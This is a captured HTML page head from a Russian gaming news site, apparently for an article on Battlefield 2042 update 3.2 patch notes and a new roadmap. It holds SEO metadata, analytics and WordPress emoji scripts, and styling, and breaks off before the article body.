

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://portalvirtualreality.ru/primechaniya-k-obnovleniyu-battlefield-2042-3-2-ispravleny-oshibki-i-raskryta-novaya-dorozhnaya-karta/
body_size: 20470
content:
<!DOCTYPE html>
<html lang="en">

<head>
    <!-- Required meta tags -->
    <meta charset="utf-8">
    <meta name="viewport" content="width=device-width, initial-scale=1">

    <title>Примечания к обновлению Battlefield 2042 3.2: исправлены ошибки и раскрыта новая дорожная карта</title>
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
		<!-- All in One SEO 4.4.4 - aioseo.com -->
		<meta name="description" content="После долгого периода без обновления EA, наконец, раскрыла подробности обновления Battlefield 2042 3.2 с рядом ключевых изменений геймплея, изложенных в последних заметках об патче. Продолжающиеся проблемы Battlefield 2042 стали довольно разрушительными для надежд игры на долголетие, и многие игроки фактически возвращаются к классике, такой как Battlefield V, Battlefield 4 и Battlefield 1. Поскольку контент первого сезона Battlefield 2042 все еще находится" />
		<meta name="robots" content="max-snippet:-1, max-image-preview:large, max-video-preview:-1" />
		<meta name="google-site-verification" content="MaL77EAvvFvaUpbhLwEZZh83wwz2sAEmTnBpeYahgTY" />
		<meta name="msvalidate.01" content="1D86169714BB51A67B82E5D472F25D4C" />
		<meta name="p:domain_verify" content="3b42229bb7ceeb9efe063ff2ed3c57ba" />
		<meta name="yandex-verification" content="1f8301a791fdc927" />
		<meta name="keywords" content="новости battlefield 2042,обновления и патчи,battlefield 2042" />
		<link rel="canonical" href="https://portalvirtualreality.ru/primechaniya-k-obnovleniyu-battlefield-2042-3-2-ispravleny-oshibki-i-raskryta-novaya-dorozhnaya-karta/" />
		<meta name="generator" content="All in One SEO (AIOSEO) 4.4.4" />
		<meta property="og:locale" content="ru_RU" />
		<meta property="og:site_name" content="PortalVirtualReality" />
		<meta property="og:type" content="article" />
		<meta property="og:title" content="Примечания к обновлению Battlefield 2042 3.2: исправлены ошибки и раскрыта новая дорожная карта" />
		<meta property="og:description" content="После долгого периода без обновления EA, наконец, раскрыла подробности обновления Battlefield 2042 3.2 с рядом ключевых изменений геймплея, изложенных в последних заметках об патче. Продолжающиеся проблемы Battlefield 2042 стали довольно разрушительными для надежд игры на долголетие, и многие игроки фактически возвращаются к классике, такой как Battlefield V, Battlefield 4 и Battlefield 1. Поскольку контент первого сезона Battlefield 2042 все еще находится" />
		<meta property="og:url" content="https://portalvirtualreality.ru/primechaniya-k-obnovleniyu-battlefield-2042-3-2-ispravleny-oshibki-i-raskryta-novaya-dorozhnaya-karta/" />
		<meta property="og:image" content="https://portalvirtualreality.ru/wp-content/uploads/2022/01/Battlefield-2042.jpg" />
		<meta property="og:image:secure_url" content="https://portalvirtualreality.ru/wp-content/uploads/2022/01/Battlefield-2042.jpg" />
		<meta property="og:image:width" content="1600" />
		<meta property="og:image:height" content="900" />
		<meta property="article:published_time" content="2022-01-20T08:19:31+00:00" />
		<meta property="article:modified_time" content="2022-09-01T10:22:17+00:00" />
		<meta property="article:publisher" content="https://web.facebook.com/groups/383845608654403/" />
		<meta name="twitter:card" content="summary_large_image" />
		<meta name="twitter:site" content="@portalvirtualr1" />
		<meta name="twitter:title" content="Примечания к обновлению Battlefield 2042 3.2: исправлены ошибки и раскрыта новая дорожная карта" />
		<meta name="twitter:description" content="После долгого периода без обновления EA, наконец, раскрыла подробности обновления Battlefield 2042 3.2 с рядом ключевых изменений геймплея, изложенных в последних заметках об патче. Продолжающиеся проблемы Battlefield 2042 стали довольно разрушительными для надежд игры на долголетие, и многие игроки фактически возвращаются к классике, такой как Battlefield V, Battlefield 4 и Battlefield 1. Поскольку контент первого сезона Battlefield 2042 все еще находится" />
		<meta name="twitter:creator" content="@portalvirtualr1" />
		<meta name="twitter:image" content="https://portalvirtualreality.ru/wp-content/uploads/2022/01/Battlefield-2042.jpg" />
		<script type="application/ld+json" class="aioseo-schema">
			{"@context":"https:\/\/schema.org","@graph":[{"@type":"Article","@id":"https:\/\/portalvirtualreality.ru\/primechaniya-k-obnovleniyu-battlefield-2042-3-2-ispravleny-oshibki-i-raskryta-novaya-dorozhnaya-karta\/#article","name":"\u041f\u0440\u0438\u043c\u0435\u0447\u0430\u043d\u0438\u044f \u043a \u043e\u0431\u043d\u043e\u0432\u043b\u0435\u043d\u0438\u044e Battlefield 2042 3.2: \u0438\u0441\u043f\u0440\u0430\u0432\u043b\u0435\u043d\u044b \u043e\u0448\u0438\u0431\u043a\u0438 \u0438 \u0440\u0430\u0441\u043a\u0440\u044b\u0442\u0430 \u043d\u043e\u0432\u0430\u044f \u0434\u043e\u0440\u043e\u0436\u043d\u0430\u044f \u043a\u0430\u0440\u0442\u0430","headline":"\u041f\u0440\u0438\u043c\u0435\u0447\u0430\u043d\u0438\u044f \u043a \u043e\u0431\u043d\u043e\u0432\u043b\u0435\u043d\u0438\u044e Battlefield 2042 3.2: \u0438\u0441\u043f\u0440\u0430\u0432\u043b\u0435\u043d\u044b \u043e\u0448\u0438\u0431\u043a\u0438 \u0438 \u0440\u0430\u0441\u043a\u0440\u044b\u0442\u0430 \u043d\u043e\u0432\u0430\u044f \u0434\u043e\u0440\u043e\u0436\u043d\u0430\u044f \u043a\u0430\u0440\u0442\u0430","author":{"@id":"https:\/\/portalvirtualreality.ru\/author\/17051979\/#author"},"publisher":{"@id":"https:\/\/portalvirtualreality.ru\/#person"},"image":{"@type":"ImageObject","url":"https:\/\/portalvirtualreality.ru\/wp-content\/uploads\/2022\/01\/Battlefield-2042.jpg","width":1600,"height":900},"datePublished":"2022-01-20T08:19:31+03:00","dateModified":"2022-09-01T10:22:17+03:00","inLanguage":"ru-RU","mainEntityOfPage":{"@id":"https:\/\/portalvirtualreality.ru\/primechaniya-k-obnovleniyu-battlefield-2042-3-2-ispravleny-oshibki-i-raskryta-novaya-dorozhnaya-karta\/#webpage"},"isPartOf":{"@id":"https:\/\/portalvirtualreality.ru\/primechaniya-k-obnovleniyu-battlefield-2042-3-2-ispravleny-oshibki-i-raskryta-novaya-dorozhnaya-karta\/#webpage"},"articleSection":"Battlefield 2042, \u041d\u043e\u0432\u043e\u0441\u0442\u0438 Battlefield 2042, \u041e\u0431\u043d\u043e\u0432\u043b\u0435\u043d\u0438\u044f \u0438 \u043f\u0430\u0442\u0447\u0438, Battlefield 2042"},{"@type":"BreadcrumbList","@id":"https:\/\/portalvirtualreality.ru\/primechaniya-k-obnovleniyu-battlefield-2042-3-2-ispravleny-oshibki-i-raskryta-novaya-dorozhnaya-karta\/#breadcrumblist","itemListElement":[{"@type":"ListItem","@id":"https:\/\/portalvirtualreality.ru\/#listItem","position":1,"item":{"@type":"WebPage","@id":"https:\/\/portalvirtualreality.ru\/","name":"\u0413\u043b\u0430\u0432\u043d\u0430\u044f","description":"Portal Virtual Reality \u2014 \u043d\u043e\u0432\u043e\u0441\u0442\u043d\u043e\u0439 \u043f\u043e\u0440\u0442\u0430\u043b \u043e\u0431 \u0438\u0433\u0440\u0430\u0445, \u043c\u0430\u0439\u043d\u0438\u043d\u0433\u0435 \u0438 \u0436\u0435\u043b\u0435\u0437\u0435. \u041b\u0443\u0447\u0448\u0438\u0439 \u0438\u0441\u0442\u043e\u0447\u043d\u0438\u043a \u043f\u043e\u0441\u043b\u0435\u0434\u043d\u0438\u0445 \u043d\u043e\u0432\u043e\u0441\u0442\u0435\u0439 \u043e\u0431 \u0432\u0438\u0434\u0435\u043e\u0438\u0433\u0440\u0430\u0445, \u0433\u0430\u0439\u0434\u043e\u0432, \u0441\u043b\u0443\u0445\u043e\u0432, \u0444\u0438\u043b\u044c\u043c\u043e\u0432 \u0438 \u0441\u0435\u0440\u0438\u0430\u043b\u043e\u0432.","url":"https:\/\/portalvirtualreality.ru\/"},"nextItem":"https:\/\/portalvirtualreality.ru\/primechaniya-k-obnovleniyu-battlefield-2042-3-2-ispravleny-oshibki-i-raskryta-novaya-dorozhnaya-karta\/#listItem"},{"@type":"ListItem","@id":"https:\/\/portalvirtualreality.ru\/primechaniya-k-obnovleniyu-battlefield-2042-3-2-ispravleny-oshibki-i-raskryta-novaya-dorozhnaya-karta\/#listItem","position":2,"item":{"@type":"WebPage","@id":"https:\/\/portalvirtualreality.ru\/primechaniya-k-obnovleniyu-battlefield-2042-3-2-ispravleny-oshibki-i-raskryta-novaya-dorozhnaya-karta\/","name":"\u041f\u0440\u0438\u043c\u0435\u0447\u0430\u043d\u0438\u044f \u043a \u043e\u0431\u043d\u043e\u0432\u043b\u0435\u043d\u0438\u044e Battlefield 2042 3.2: \u0438\u0441\u043f\u0440\u0430\u0432\u043b\u0435\u043d\u044b \u043e\u0448\u0438\u0431\u043a\u0438 \u0438 \u0440\u0430\u0441\u043a\u0440\u044b\u0442\u0430 \u043d\u043e\u0432\u0430\u044f \u0434\u043e\u0440\u043e\u0436\u043d\u0430\u044f \u043a\u0430\u0440\u0442\u0430","description":"\u041f\u043e\u0441\u043b\u0435 \u0434\u043e\u043b\u0433\u043e\u0433\u043e \u043f\u0435\u0440\u0438\u043e\u0434\u0430 \u0431\u0435\u0437 \u043e\u0431\u043d\u043e\u0432\u043b\u0435\u043d\u0438\u044f EA, \u043d\u0430\u043a\u043e\u043d\u0435\u0446, \u0440\u0430\u0441\u043a\u0440\u044b\u043b\u0430 \u043f\u043e\u0434\u0440\u043e\u0431\u043d\u043e\u0441\u0442\u0438 \u043e\u0431\u043d\u043e\u0432\u043b\u0435\u043d\u0438\u044f Battlefield 2042 3.2 \u0441 \u0440\u044f\u0434\u043e\u043c \u043a\u043b\u044e\u0447\u0435\u0432\u044b\u0445 \u0438\u0437\u043c\u0435\u043d\u0435\u043d\u0438\u0439 \u0433\u0435\u0439\u043c\u043f\u043b\u0435\u044f, \u0438\u0437\u043b\u043e\u0436\u0435\u043d\u043d\u044b\u0445 \u0432 \u043f\u043e\u0441\u043b\u0435\u0434\u043d\u0438\u0445 \u0437\u0430\u043c\u0435\u0442\u043a\u0430\u0445 \u043e\u0431 \u043f\u0430\u0442\u0447\u0435. \u041f\u0440\u043e\u0434\u043e\u043b\u0436\u0430\u044e\u0449\u0438\u0435\u0441\u044f \u043f\u0440\u043e\u0431\u043b\u0435\u043c\u044b Battlefield 2042 \u0441\u0442\u0430\u043b\u0438 \u0434\u043e\u0432\u043e\u043b\u044c\u043d\u043e \u0440\u0430\u0437\u0440\u0443\u0448\u0438\u0442\u0435\u043b\u044c\u043d\u044b\u043c\u0438 \u0434\u043b\u044f \u043d\u0430\u0434\u0435\u0436\u0434 \u0438\u0433\u0440\u044b \u043d\u0430 \u0434\u043e\u043b\u0433\u043e\u043b\u0435\u0442\u0438\u0435, \u0438 \u043c\u043d\u043e\u0433\u0438\u0435 \u0438\u0433\u0440\u043e\u043a\u0438 \u0444\u0430\u043a\u0442\u0438\u0447\u0435\u0441\u043a\u0438 \u0432\u043e\u0437\u0432\u0440\u0430\u0449\u0430\u044e\u0442\u0441\u044f \u043a \u043a\u043b\u0430\u0441\u0441\u0438\u043a\u0435, \u0442\u0430\u043a\u043e\u0439 \u043a\u0430\u043a Battlefield V, Battlefield 4 \u0438 Battlefield 1. \u041f\u043e\u0441\u043a\u043e\u043b\u044c\u043a\u0443 \u043a\u043e\u043d\u0442\u0435\u043d\u0442 \u043f\u0435\u0440\u0432\u043e\u0433\u043e \u0441\u0435\u0437\u043e\u043d\u0430 Battlefield 2042 \u0432\u0441\u0435 \u0435\u0449\u0435 \u043d\u0430\u0445\u043e\u0434\u0438\u0442\u0441\u044f","url":"https:\/\/portalvirtualreality.ru\/primechaniya-k-obnovleniyu-battlefield-2042-3-2-ispravleny-oshibki-i-raskryta-novaya-dorozhnaya-karta\/"},"previousItem":"https:\/\/portalvirtualreality.ru\/#listItem"}]},{"@type":"Person","@id":"https:\/\/portalvirtualreality.ru\/#person","name":"Butcher79","image":{"@type":"ImageObject","@id":"https:\/\/portalvirtualreality.ru\/primechaniya-k-obnovleniyu-battlefield-2042-3-2-ispravleny-oshibki-i-raskryta-novaya-dorozhnaya-karta\/#personImage","url":"https:\/\/secure.gravatar.com\/avatar\/f690e1199db59d135225855c0dbf225f43ceed56ef474740c5298542bac9eabb?s=96&d=monsterid&r=g","width":96,"height":96,"caption":"Butcher79"},"sameAs":["portalvirtualr1"]},{"@type":"Person","@id":"https:\/\/portalvirtualreality.ru\/author\/17051979\/#author","url":"https:\/\/portalvirtualreality.ru\/author\/17051979\/","name":"Butcher79","image":{"@type":"ImageObject","@id":"https:\/\/portalvirtualreality.ru\/primechaniya-k-obnovleniyu-battlefield-2042-3-2-ispravleny-oshibki-i-raskryta-novaya-dorozhnaya-karta\/#authorImage","url":"https:\/\/secure.gravatar.com\/avatar\/f690e1199db59d135225855c0dbf225f43ceed56ef474740c5298542bac9eabb?s=96&d=monsterid&r=g","width":96,"height":96,"caption":"Butcher79"},"sameAs":["portalvirtualr1"]},{"@type":"WebPage","@id":"https:\/\/portalvirtualreality.ru\/primechaniya-k-obnovleniyu-battlefield-2042-3-2-ispravleny-oshibki-i-raskryta-novaya-dorozhnaya-karta\/#webpage","url":"https:\/\/portalvirtualreality.ru\/primechaniya-k-obnovleniyu-battlefield-2042-3-2-ispravleny-oshibki-i-raskryta-novaya-dorozhnaya-karta\/","name":"\u041f\u0440\u0438\u043c\u0435\u0447\u0430\u043d\u0438\u044f \u043a \u043e\u0431\u043d\u043e\u0432\u043b\u0435\u043d\u0438\u044e Battlefield 2042 3.2: \u0438\u0441\u043f\u0440\u0430\u0432\u043b\u0435\u043d\u044b \u043e\u0448\u0438\u0431\u043a\u0438 \u0438 \u0440\u0430\u0441\u043a\u0440\u044b\u0442\u0430 \u043d\u043e\u0432\u0430\u044f \u0434\u043e\u0440\u043e\u0436\u043d\u0430\u044f \u043a\u0430\u0440\u0442\u0430","description":"\u041f\u043e\u0441\u043b\u0435 \u0434\u043e\u043b\u0433\u043e\u0433\u043e \u043f\u0435\u0440\u0438\u043e\u0434\u0430 \u0431\u0435\u0437 \u043e\u0431\u043d\u043e\u0432\u043b\u0435\u043d\u0438\u044f EA, \u043d\u0430\u043a\u043e\u043d\u0435\u0446, \u0440\u0430\u0441\u043a\u0440\u044b\u043b\u0430 \u043f\u043e\u0434\u0440\u043e\u0431\u043d\u043e\u0441\u0442\u0438 \u043e\u0431\u043d\u043e\u0432\u043b\u0435\u043d\u0438\u044f Battlefield 2042 3.2 \u0441 \u0440\u044f\u0434\u043e\u043c \u043a\u043b\u044e\u0447\u0435\u0432\u044b\u0445 \u0438\u0437\u043c\u0435\u043d\u0435\u043d\u0438\u0439 \u0433\u0435\u0439\u043c\u043f\u043b\u0435\u044f, \u0438\u0437\u043b\u043e\u0436\u0435\u043d\u043d\u044b\u0445 \u0432 \u043f\u043e\u0441\u043b\u0435\u0434\u043d\u0438\u0445 \u0437\u0430\u043c\u0435\u0442\u043a\u0430\u0445 \u043e\u0431 \u043f\u0430\u0442\u0447\u0435. \u041f\u0440\u043e\u0434\u043e\u043b\u0436\u0430\u044e\u0449\u0438\u0435\u0441\u044f \u043f\u0440\u043e\u0431\u043b\u0435\u043c\u044b Battlefield 2042 \u0441\u0442\u0430\u043b\u0438 \u0434\u043e\u0432\u043e\u043b\u044c\u043d\u043e \u0440\u0430\u0437\u0440\u0443\u0448\u0438\u0442\u0435\u043b\u044c\u043d\u044b\u043c\u0438 \u0434\u043b\u044f \u043d\u0430\u0434\u0435\u0436\u0434 \u0438\u0433\u0440\u044b \u043d\u0430 \u0434\u043e\u043b\u0433\u043e\u043b\u0435\u0442\u0438\u0435, \u0438 \u043c\u043d\u043e\u0433\u0438\u0435 \u0438\u0433\u0440\u043e\u043a\u0438 \u0444\u0430\u043a\u0442\u0438\u0447\u0435\u0441\u043a\u0438 \u0432\u043e\u0437\u0432\u0440\u0430\u0449\u0430\u044e\u0442\u0441\u044f \u043a \u043a\u043b\u0430\u0441\u0441\u0438\u043a\u0435, \u0442\u0430\u043a\u043e\u0439 \u043a\u0430\u043a Battlefield V, Battlefield 4 \u0438 Battlefield 1. \u041f\u043e\u0441\u043a\u043e\u043b\u044c\u043a\u0443 \u043a\u043e\u043d\u0442\u0435\u043d\u0442 \u043f\u0435\u0440\u0432\u043e\u0433\u043e \u0441\u0435\u0437\u043e\u043d\u0430 Battlefield 2042 \u0432\u0441\u0435 \u0435\u0449\u0435 \u043d\u0430\u0445\u043e\u0434\u0438\u0442\u0441\u044f","inLanguage":"ru-RU","isPartOf":{"@id":"https:\/\/portalvirtualreality.ru\/#website"},"breadcrumb":{"@id":"https:\/\/portalvirtualreality.ru\/primechaniya-k-obnovleniyu-battlefield-2042-3-2-ispravleny-oshibki-i-raskryta-novaya-dorozhnaya-karta\/#breadcrumblist"},"author":{"@id":"https:\/\/portalvirtualreality.ru\/author\/17051979\/#author"},"creator":{"@id":"https:\/\/portalvirtualreality.ru\/author\/17051979\/#author"},"image":{"@type":"ImageObject","url":"https:\/\/portalvirtualreality.ru\/wp-content\/uploads\/2022\/01\/Battlefield-2042.jpg","@id":"https:\/\/portalvirtualreality.ru\/#mainImage","width":1600,"height":900},"primaryImageOfPage":{"@id":"https:\/\/portalvirtualreality.ru\/primechaniya-k-obnovleniyu-battlefield-2042-3-2-ispravleny-oshibki-i-raskryta-novaya-dorozhnaya-karta\/#mainImage"},"datePublished":"2022-01-20T08:19:31+03:00","dateModified":"2022-09-01T10:22:17+03:00"},{"@type":"WebSite","@id":"https:\/\/portalvirtualreality.ru\/#website","url":"https:\/\/portalvirtualreality.ru\/","name":"Portal Virtual Reality","description":"\u041d\u043e\u0432\u043e\u0441\u0442\u0438 \u0412\u0438\u0434\u0435\u043e\u0438\u0433\u0440 \u0438 \u041a\u0438\u0431\u0435\u0440\u0441\u043f\u043e\u0440\u0442\u0430, \u0413\u0430\u0439\u0434\u044b","inLanguage":"ru-RU","publisher":{"@id":"https:\/\/portalvirtualreality.ru\/#person"}}]}
		</script>
		<script type="text/javascript" >
			window.ga=window.ga||function(){(ga.q=ga.q||[]).push(arguments)};ga.l=+new Date;
			ga('create', "UA-125066100-1", 'auto');
			ga('send', 'pageview');
		</script>
		<script async src="https://www.google-analytics.com/analytics.js"></script>
		<!-- All in One SEO -->

<link rel="alternate" hreflang="ru" href="https://portalvirtualreality.ru/primechaniya-k-obnovleniyu-battlefield-2042-3-2-ispravleny-oshibki-i-raskryta-novaya-dorozhnaya-karta/" />
<link rel="alternate" hreflang="ar" href="https://portalvirtualreality.ru/ar/primechaniya-k-obnovleniyu-battlefield-2042-3-2-ispravleny-oshibki-i-raskryta-novaya-dorozhnaya-karta/" />
<link rel="alternate" hreflang="zh-CN" href="https://portalvirtualreality.ru/zh-CN/primechaniya-k-obnovleniyu-battlefield-2042-3-2-ispravleny-oshibki-i-raskryta-novaya-dorozhnaya-karta/" />
<link rel="alternate" hreflang="en" href="https://portalvirtualreality.ru/en/primechaniya-k-obnovleniyu-battlefield-2042-3-2-ispravleny-oshibki-i-raskryta-novaya-dorozhnaya-karta/" />
<link rel="alternate" hreflang="fr" href="https://portalvirtualreality.ru/fr/primechaniya-k-obnovleniyu-battlefield-2042-3-2-ispravleny-oshibki-i-raskryta-novaya-dorozhnaya-karta/" />
<link rel="alternate" hreflang="de" href="https://portalvirtualreality.ru/de/primechaniya-k-obnovleniyu-battlefield-2042-3-2-ispravleny-oshibki-i-raskryta-novaya-dorozhnaya-karta/" />
<link rel="alternate" hreflang="it" href="https://portalvirtualreality.ru/it/primechaniya-k-obnovleniyu-battlefield-2042-3-2-ispravleny-oshibki-i-raskryta-novaya-dorozhnaya-karta/" />
<link rel="alternate" hreflang="ko" href="https://portalvirtualreality.ru/ko/primechaniya-k-obnovleniyu-battlefield-2042-3-2-ispravleny-oshibki-i-raskryta-novaya-dorozhnaya-karta/" />
<link rel="alternate" hreflang="pl" href="https://portalvirtualreality.ru/pl/primechaniya-k-obnovleniyu-battlefield-2042-3-2-ispravleny-oshibki-i-raskryta-novaya-dorozhnaya-karta/" />
<link rel="alternate" hreflang="pt" href="https://portalvirtualreality.ru/pt/primechaniya-k-obnovleniyu-battlefield-2042-3-2-ispravleny-oshibki-i-raskryta-novaya-dorozhnaya-karta/" />
<link rel="alternate" hreflang="sr" href="https://portalvirtualreality.ru/sr/primechaniya-k-obnovleniyu-battlefield-2042-3-2-ispravleny-oshibki-i-raskryta-novaya-dorozhnaya-karta/" />
<link rel="alternate" hreflang="es" href="https://portalvirtualreality.ru/es/primechaniya-k-obnovleniyu-battlefield-2042-3-2-ispravleny-oshibki-i-raskryta-novaya-dorozhnaya-karta/" />
<link rel='dns-prefetch' href='//www.google.com' />
<link rel='dns-prefetch' href='//c0.wp.com' />
<link rel="alternate" type="application/rss+xml" title="Portal Virtual Reality &raquo; Лента комментариев к &laquo;Примечания к обновлению Battlefield 2042 3.2: исправлены ошибки и раскрыта новая дорожная карта&raquo;" href="https://portalvirtualreality.ru/primechaniya-k-obnovleniyu-battlefield-2042-3-2-ispravleny-oshibki-i-raskryta-novaya-dorozhnaya-karta/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/portalvirtualreality.ru\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://c0.wp.com/c/6.8.3/wp-includes/css/dist/block-library/style.min.css' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 